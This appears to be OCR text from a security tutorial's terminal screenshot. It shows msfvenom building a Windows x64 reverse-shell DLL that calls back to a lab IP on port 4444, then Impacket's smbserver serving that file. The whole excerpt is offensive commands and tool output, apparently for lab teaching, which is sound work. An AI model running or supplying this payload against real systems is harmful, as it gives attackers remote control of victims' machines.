 (root💀kali)-[~]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f dll > raj.dll
www.hackingarticles.in
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
(root💀kali)-[~]
# smbserver.py -smb2support raj /root
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed